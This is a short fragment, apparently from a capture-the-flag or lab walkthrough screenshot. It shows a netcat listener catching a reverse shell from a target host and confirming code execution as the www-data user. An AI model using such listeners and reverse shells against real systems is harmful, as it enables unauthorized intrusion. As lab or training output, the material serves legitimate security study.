 $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.16.10] from (UNKNOWN) [10.129.95.185] 50510
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 10:20:27 up  1:02,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$